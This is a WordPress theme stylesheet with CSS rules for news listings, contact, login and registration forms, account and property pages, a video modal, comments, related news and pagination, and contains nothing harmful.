.news-listing-page h2 {
    font-size: 28px;
}
.news-listing-page li {
    border-bottom: 1px solid #cccccc;
    padding: 0px 0px 15px;
    margin: 0px 0px 15px;
}
.news-listing-page li:last-child {
    border-bottom: none;
}
.news-listing-page li a.read-more-btn {
    background: #2b2b2b;
    padding: 6px 10px;
    font-size: 13px;
    border-radius: 3px;
    color: #ffffff;
    text-decoration: none;
}
.news-listing-page li a.read-more-btn:hover {
    background: #e33553;
}


/*-- Single News --*/
.single-news h1.news-title {
    font-size: 35px;
    margin: 0px 0px 15px;
}
.single-news .post-thumbnail {
    max-width: 400px;
    /*float: left;*/
    margin: 0px auto 20px auto;
}
.single-news .post-thumbnail img {
    height: auto;
}

/*-- Contact Page --*/
.contact-form {
    background: #ffffff;
    box-shadow: 0px 0px 20px rgba(0,0,0,0.15);
    border-radius: 10px;
    padding: 15px 10px;
    border: solid 12px #ffffff;
    position: relative;
    z-index: 1;
}
.contact-form::before {
    padding: 12px;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0px;
    left: 0px;
    content: '';
    background: linear-gradient(180deg, #E6F4FB 0%, rgba(230,244,251,0) 46.72%);
    z-index: -1;
    border-radius: 7px;
}
.contact-form h5 {
    margin-top: 5px;
    margin-bottom: 20px;
    text-align: center;
    font-size: 22px;
}
.contact-form p {
    margin-bottom: 15px;
    line-height: 15px;
}
.contact-form-field label {
    width: 100%;
    font-size: 13px;
}
.contact-form-field label span {
    color: #ff0000;
}
.contact-form-field .wpcf7-text {
    height: 32px;
    width: 100%;
    border: 0px;
    border-bottom: #ccc 1px solid;
    padding: 0px;
    background: transparent;
}
.contact-form-field .wpcf7-textarea {
    height: 50px;
    width: 100%;
    border: 0px;
    border-bottom: #ccc 1px solid;
    padding: 0px;
    margin-top: 7px;
    background: transparent;
}
.contact-form-field .wpcf7-select {
    height: 32px;
    width: 100%;
    border: 0px;
    border-bottom: #ccc 1px solid;
    padding: 0px;
    background: transparent;
    margin: 6px 0px 0px;
    font-size: 13px;
    color: #4d4d4d;
}
.contact-form-field .wpcf7-text:focus-visible, .contact-form-field .wpcf7-textarea:focus-visible {
    outline: none;
    border-color: #d02255;
}
.contact-form-field .wpcf7-submit {
    background: #d02255;
    color: #ffffff;
    border: none;
    border-radius: 4px;
    height: 32px;
    line-height: 34px;
    padding: 0px 20px;
    transition: 0.4s;
}
.contact-form-field .wpcf7-submit:hover {
    background: #b61948;
}
.contact-info h5 {
     margin-bottom: 15px;
}
.contact-info ul {
    margin-left: 20px;
}
.contact-info li {
    list-style: disc;
}
.contact-info p {
    margin-bottom: 0px;
}
.error-content-wrapper {
    text-align: center;
    padding: 70px 0px;
}
h2.error-page-heading {
    font-size: 100px;
}
h3.error-content {
    max-width: 700px;
    width: 100%;
    margin: 0px auto;
    font-size: 24px;
}

/*-- Login Page --*/
.custom-login-form, .custom-register-form {
    margin: 40px auto;
    background: #ffffff;
    box-shadow: 0px 0px 20px rgba(0,0,0,0.15);
    border-radius: 10px;
    padding: 15px 10px;
    border: solid 12px #ffffff;
    position: relative;
    z-index: 1;
}
.custom-login-form::before, .custom-register-form:before {
    padding: 12px;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0px;
    left: 0px;
    content: '';
    background: linear-gradient(180deg, #E6F4FB 0%, rgba(230,244,251,0) 46.72%);
    z-index: -1;
    border-radius: 7px;
}
.custom-login-form label {
    width: 100% !important;
    font-size: 13px;
    margin: 0px 0px 0px;
}
.custom-login-form .select.ur-frontend-field  {
    height: 28px !important;
    width: 100% !important;
    border: 0px !important;
    border-bottom: #ccc 1px solid !important;
    padding: 0px !important;
    margin-bottom: 5px !important;
    border-radius: 0px !important;
}
.custom-login-form input[type="text"], .custom-login-form input[type="url"], .custom-login-form input[type="password"], .custom-register-form textarea, 
.custom-register-form input[type="text"], .custom-register-form input[type="password"],
.custom-register-form input[type="email"] {
    height: 28px !important;
    width: 100% !important;
    border: 0px !important;
    border-bottom: #ccc 1px solid !important;
    padding: 0px !important;
    margin-bottom: 5px !important;
    border-radius: 0px !important;
    background: transparent !important;
}
.custom-login-form input[type="text"]:focus-visible, .custom-login-form input[type="password"]:focus-visible, 
.custom-register-form input[type="text"]:focus-visible, .custom-register-form input[type="password"]:focus-visible, 
.custom-register-form input[type="email"]:focus-visible, .custom-register-form textarea:focus-visible {
    outline: none !important;
    border-color: #d02255 !important;
}
.custom-login-form #wppb-submit, .custom-register-form #register {
    background: #d02255;
    color: #ffffff;
    border: none;
    border-radius: 4px;
    height: 32px;
    line-height: 34px;
    padding: 0px 20px;
    transition: 0.4s;
}
.custom-login-form #wppb-submit:hover, .custom-register-form #register:hover {
    background: #b61948;
}
.custom-register-form .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a {
    color: #000;
}
.custom-register-form .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a, .custom-register-form .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a:focus {
    background-color: #000000;
    color: #fff;
}
.custom-register-form .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a:hover {
    background-color: #858585 !important;
    color: #fff;
}
.custom-register-form .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels, .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after, .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before {
    background: transparent;
    border: 0px;
}
.custom-register-form ul.vc_tta-tabs-list {
    border-bottom: 1px solid #ccc;
}
.custom-register-form .wppb-user-forms ul {
    max-width: 100% !important;
}

/*-- My account page --*/
.myaccount-page input[type="text"], select#job_type {
    border-radius: 4px;
    border: 1px solid #ccc;
    height: 35px;
    padding: 0px 10px;
}
.myaccount-page input[type="submit"] {
    background: #d02255;
    color: #ffffff;
    border: none;
    border-radius: 4px;
    height: 32px;
    line-height: 34px;
    padding: 0px 20px;
    transition: 0.4s;
}
.myaccount-page input[type="submit"]:hover {
    background: #b61948;
}
.custom-post-job {
    padding: 35px 0px;
}

/*-- Property Page --*/
#list-post-panel {
    padding: 20px 0px 30px;
}
#list-post-panel ul {
    display: flex;
    flex-wrap: wrap;
}
#list-post-panel li {
    width: 32%;
    display: inline-block;
    border: 1px solid #eeeeee;
    padding: 7px;
    margin: 0px 7px 10px 0px;
}
#list-post-panel .post-list-title {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
#list-post-panel li .post-list-featured-image {
    text-align: center;
    margin: 0px 0px 15px;
}
#list-post-panel li .post-list-featured-image img {
    height: 150px;
    width: auto;
    margin: 0 auto;
}
#list-post-panel .mobile-link a {
    color: #333333;
}
.single-property h1.entry-title {
    font-size: 30px;
    letter-spacing: 0.7px;
    border-bottom: 1px solid #d3d3d3;
    padding-bottom: 7px;
    margin: 0px 0px 20px;
}
.single-property .post-thumbnail {
    margin-bottom: 20px;
}
.single-property .property ul li {
    list-style: disc;
    margin: 0px 0px 5px 25px;
}

@media (max-width: 767px) {
    .ppsPopupShell {
        width: 85% !important;
    }
    #list-post-panel li {
        width: 47%;
    }
}
#content nav.job-manager-pagination ul li a, #content nav.job-manager-pagination ul li span, nav.job-manager-pagination ul li a, nav.job-manager-pagination ul li span {
    padding: 1em !important;
}

/* The Modal popup news page */
#videomyModal.modal {
    display: none;
    position: fixed;
    z-index: 1;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    overflow: auto;
    background-color: rgba(0, 0, 0, 0.5);
}
/* Center the modal */
#videomyModal .modal-content {
    background-color: #fefefe;
    position: absolute;
    left: 50% !important;
    top: 40% !important;
    transform: translate(-50%, -40%);
    padding: 0px;
    border: 0px solid #888;
    max-width: 450px !important; 
    width: 90% !important;
    height: auto;
    border-radius: 7px;
}
/* The Close Button */
#videomyModal .close {
    color: #aaa;
    font-size: 22px;
    font-weight: 300;
    position: absolute;
    top: -11px;
    right: -14px;
    padding: 4px 9px 2px;
    border-radius: 20px;
    background: #000;
    text-shadow: none !important;
    opacity: 1;
}
#videomyModal .close:hover, #videomyModal .close:focus {
    color: #ffffff !important;
    text-decoration: none;
    cursor: pointer;
    text-shadow: none !important;
}
.myvideo {
    max-width: 490px !important; 
    width: 100% !important;
    height: 240px;
    border-radius: 7px;
}
/* The Modal popup news page */

/*-- News section innerpage --*/
.news-ads-image img {
    border: 1px solid #000000 !important;
    width: 400px !important;
    height: auto;
}
.adv-text p {
    text-align: center !important;
    text-transform: uppercase !important;
    font-family: 'Open Sans' !important;
    font-size: 13px !important;
}
@media (max-width: 576px) {
    .news-ads-image img {
        width: 400px !important;
    }
}
@media (max-width: 480px) {
    .news-ads-image img {
        width: auto !important;
    }
}
/*-- News section innerpage css end --*/

/*-- Comment news section style --*/
.comments-area {
    padding: 20px 20px 10px;
    background-color: #fafafa;
    border-radius: 5px;
    margin: 0px auto 20px;
}
.comments-area h2.comments-title {
    font-size: 24px;
}
/* Heading for the comment section */
.comments-area h3 {
    font-size: 24px;
    color: #333;
}

/* Individual comment styling */
.comment-list .comment {
    padding: 15px;
    margin-bottom: 15px;
    border-bottom: 1px solid #e2e2e2;
}

.comment-list .comment:last-child {
    border-bottom: none;
}

/* Author avatar */
.comment-list .comment .avatar {
    float: left;
    margin-right: 15px;
    border-radius: 50%;
}

/* Comment content */
.comment-list .comment .comment-content {
    overflow: hidden;
    padding-left: 60px;
    position: relative;
}

.comment-list .comment .comment-content:before {
    content: "";
    position: absolute;
    top: 15px;
    left: 0;
    height: 100%;
    width: 50px;
    border-left: 3px solid #e2e2e2;
}

/* Comment author name */
.comment-list .comment .comment-author {
    font-size: 16px;
    font-weight: bold;
    color: #333;
}

/* Comment date */
.comment-list .comment .comment-meta {
    font-size: 12px;
    color: #999;
}

/* Comment text */
.comment-list .comment .comment-text {
    font-size: 14px;
    color: #555;
    margin-top: 10px;
}

/* Reply link */
.comment-list .comment .reply {
    font-size: 12px;
    margin-top: 10px;
    display: block;
}

.comment-list .comment .reply a {
    color: #0073aa;
    text-decoration: none;
}

.comment-list .comment .reply a:hover {
    text-decoration: underline;
}

/* Nested comments */
.comment-list .children {
    margin-left: 30px;
    padding-left: 20px;
    border-left: 2px solid #e2e2e2;
    margin-top: 10px;
}

/* Comment form */
.comment-form {
    margin-top: 30px;
}

.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"],
.comment-form textarea {
    width: 100%;
    padding: 7px 10px;
    margin-bottom: 5px;
    border: 1px solid #e2e2e2;
    border-radius: 3px;
    box-sizing: border-box;
}

.comment-form input[type="text"]:focus,
.comment-form input[type="email"]:focus,
.comment-form textarea:focus {
    border-color: #0073aa;
    outline: none;
}

/* Submit button */
.comment-form input[type="submit"] {
    background: #2b2b2b;
    padding: 6px 10px;
    margin: 0px 5px;
    font-size: 13px;
    border-radius: 3px;
    color: #ffffff;
    text-decoration: none;
    border: none;
}
.comment-form input[type="submit"]:hover {
    background: #e33553;
    color: #ffffff;
    text-decoration: none;
}

/* Cancel reply link */
.comment-form .cancel-comment-reply {
    font-size: 12px;
    margin-top: 10px;
    display: inline-block;
}

.comment-form .cancel-comment-reply a {
    color: #d32f2f;
    text-decoration: none;
}

.comment-form .cancel-comment-reply a:hover {
    text-decoration: underline;
}
/*-- end news comment section --*/

/*-- Related news section start --*/
.related-news {
    margin: 30px 0px 30px;
    padding: 0px;
    border-radius: 5px;
}

.related-news h3 {
    font-size: 22px;
    margin-bottom: 20px;
    color: #333;
    border-bottom: 1px solid #e2e2e2;
    padding-bottom: 10px;
}

.related-news-list {
    list-style: none;
    margin: 0;
    padding: 0;
    display: flex;
    gap: 10px;
    /*flex-wrap: wrap;*/
    flex-wrap: nowrap;
}

.related-news-item {
    /*flex: 1 1 calc(33.333% - 20px);*/
    width: 33%;
    background-color: #fff;
    padding: 10px 10px 20px;
    /*border: 1px solid #e2e2e2;*/
    border-radius: 5px;
    transition: box-shadow 0.3s ease;
    box-shadow: 0px 0px 20px rgba(0,0,0,10%);
}

.related-news-item:hover {
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
}

.related-news-thumbnail img {
    width: auto;
    height: 230px;
    display: block;
    margin: 0 auto 10px;
    border-radius: 3px;
}

.related-news-title {
    font-size: 16px;
    color: #0073aa;
    text-decoration: none;
    min-height: 105px;
}
.related-news-title:hover {
    text-decoration: underline;
}
/*.related-news-item a.read-more {
    background: #d02255;
    color: #ffffff;
    border: none;
    border-radius: 4px;
    height: 32px;
    line-height: 34px;
    padding: 6px 10px;
    transition: 0.4s;
}

.related-news-item a.read-more:hover {
    text-decoration: none;
    background: #b61948;
    color: #ffffff !important;
}*/
.related-news-item a.read-more {
    background: #2b2b2b;
    padding: 6px 10px;
    margin: 0px 5px;
    font-size: 13px;
    border-radius: 3px;
    color: #ffffff;
    text-decoration: none;
}
.related-news-item a.read-more:hover {
    background: #e33553;
    color: #ffffff;
    text-decoration: none;
}
.related-news-item a:hover {
    text-decoration: none !important;
}
@media (max-width: 991px) {
    .related-news-list {
        flex-wrap: wrap;
    }
    .related-news-item {
        width: 49%;
    }
    .related-news-thumbnail img {
        width: auto;
        height: auto;
    }
}
@media (max-width: 576px) {
    .related-news-list {
        flex-wrap: wrap;
    }
    .related-news-item {
        width: 100%;
    }
    .related-news-thumbnail img {
        width: auto;
        height: auto;
    }
}
.news-pagination {
    text-align: center;
    margin: 20px 0;
}

.news-pagination a,
.news-pagination span {
    display: inline-block;
    padding: 8px 16px;
    margin: 0 4px;
    background-color: #0073aa;
    color: #fff;
    text-decoration: none;
    border-radius: 3px;
    transition: background-color 0.3s ease;
}

.news-pagination a:hover {
    background-color: #005d8f;
}

.news-pagination .current {
    background-color: #005d8f;
}

/*-- news list page --*/
.news-grid {
    display: grid;
    grid-template-columns: repeat(3, 1fr); /* Three columns */
    gap: 20px; /* Space between items */
}
/*.news-item {
    background-color: #f8f8f8;
    padding: 15px;
    border: 1px solid #ddd;
    border-radius: 5px;
}*/
.news-item {
    background-color: #fff;
    padding: 10px 10px 20px;
    border: 1px solid #e2e2e2;
    border-radius: 5px;
    transition: box-shadow 0.3s ease;
    box-shadow: 0px 0px 20px rgba(0,0,0,10%);
}
.news-item:hover {
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
}
.news-thumbnail {
    height: 180px;
    overflow: hidden;
    margin: 0px 0px 10px;
}
.news-thumbnail img {
    max-width: 100%;
    height: auto;
    display: block;
    margin: 0px auto 10px;
}
.news-item h2 {
    font-size: 20px;
    margin: 10px 5px;
    padding-top: 5px;
    display: -webkit-box;
    -webkit-line-clamp: 2; /* Limits to 2 lines */
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: normal;
}
.news-item p {
    display: -webkit-box;
    -webkit-line-clamp: 2; /* Limits to 2 lines */
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: normal;
    margin-left: 5px;
    margin-right: 5px;
}
.read-more-btn {
    background: #2b2b2b;
    padding: 6px 10px;
    margin: 0px 5px;
    font-size: 13px;
    border-radius: 3px;
    color: #ffffff;
    text-decoration: none;
}
.read-more-btn:hover {
    background: #e33553;
    color: #ffffff;
    text-decoration: none;
}
@media (max-width: 991px) {
    .news-grid {
        display: grid;
        grid-template-columns: repeat(2, 1fr); /* Three columns */
        gap: 20px; /* Space between items */
    }
}
@media (max-width: 576px) {
    .news-grid {
        display: grid;
        grid-template-columns: repeat(1, 1fr); /* Three columns */
        gap: 20px; /* Space between items */
    }
}
/*-- Related news section end --*/
